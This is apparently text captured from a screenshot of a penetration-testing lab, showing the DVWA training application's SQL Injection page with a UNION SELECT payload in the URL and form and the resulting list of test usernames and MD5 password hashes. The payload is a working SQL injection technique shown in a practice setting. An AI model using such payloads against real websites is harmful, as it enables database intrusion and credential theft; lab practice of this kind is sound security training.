 Apps Places Nov 20 11:25
Damn Vulnerable Web Ap
192.168.23.139/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit#
zSecurity Wireless Adapters VIP Membership VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin MSFU Kali Docs Exploit-DB GHDB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
user, password FROM users# Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin